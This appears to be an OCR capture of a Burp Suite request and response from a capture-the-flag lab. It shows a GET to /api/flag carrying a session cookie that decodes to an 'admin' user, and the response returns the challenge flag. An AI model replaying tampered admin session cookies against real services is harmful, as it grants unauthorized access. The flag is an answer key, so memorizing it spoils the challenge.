 Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host:
062e76e3-d203-4a20-ae87-ba146ee7c5a6.node5.buuoj.cn:81
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://062e76e3-d203-4a20-ae87-ba146ee7c5a6.node5.buuoj
.cn:81/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTcxNzIyNjkxMzg
yMCwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=
sNluHfDwE_NWsTFj21ytbtyVBIA
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 31 May 2024 07:38:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 55
6 Connection: close
7 Cache-Control: no-cache
8
9 {
"flag":"flag{12e464c3-5203-418e-845b-109ab0177359}\n"
}